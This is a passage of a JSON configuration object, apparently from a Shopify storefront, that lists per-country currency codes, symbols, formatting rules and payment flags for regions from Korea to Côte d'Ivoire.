Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"AFN","currency_symbol":"؋","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"DZD","currency_symbol":"DA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"AOA","currency_symbol":"Kz","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"SHP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"AZN","currency_symbol":"m.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"BDT","currency_symbol":"Tk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"BTN","currency_symbol":"Nu","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"BND","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"BWP","currency_symbol":"P","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"BIF","currency_symbol":"FBu.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"KHR","currency_symbol":"KHR","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CVE","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"KMF","currency_symbol":"CF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CDF","currency_symbol":"FC","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"DJF","currency_symbol":"Fdj","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte 